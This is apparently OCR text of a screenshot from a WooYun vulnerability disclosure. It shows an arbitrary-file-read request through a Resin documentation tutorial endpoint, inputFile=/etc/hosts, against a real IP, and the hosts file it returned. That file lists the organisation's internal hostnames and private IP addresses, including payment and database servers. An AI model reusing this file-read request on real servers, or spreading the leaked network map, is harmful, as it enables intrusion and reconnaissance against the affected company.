 http://211.151.59.14/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/h
WooYun.org | 提交漏洞
211.151.59.14
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: /etc/hosts
# HEADER: This file was autogenerated at Thu Aug 21 16:51:41 +0800 2014
# HEADER: by puppet.  While it can still be managed manually, it
# HEADER: is definitely not recommended.
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1       localhost.localdomain   localhost BJ-YZ-S-ST080
::1     localhost6.localdomain6 localhost6
192.168.0.186   backupserver
192.168.3.46    bjyz.puppet.nq.com
192.168.0.217   a12     app.netqin.com
192.168.0.143   a08     i.netqin.com i.nq.com m.nq.com
192.168.5.212   a13     c.cpsserver.cns
192.168.3.35    a11     pay.netqin.com pay.nq.com
192.168.3.53    a07     my.netqin.com
192.168.3.52    a06     mpay.nq.com my.nq.com jf.netqin.com wurfl.netqin.com wapcms.netqin.com r.netqin.cn wap.netqin.com ad.netqin.com new.netqin.com
192.168.5.216   a15     dbapp.nq.com
192.168.5.207   a16     dbboss.nq.com
192.168.5.218   a14     dbuis.nq.com
192.168.5.212   blyt.netqin.com
back to demo
www.wooyun.org